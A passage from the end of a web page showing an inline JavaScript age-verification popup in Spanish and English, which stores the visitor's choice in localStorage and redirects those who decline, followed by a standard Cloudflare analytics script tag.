      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
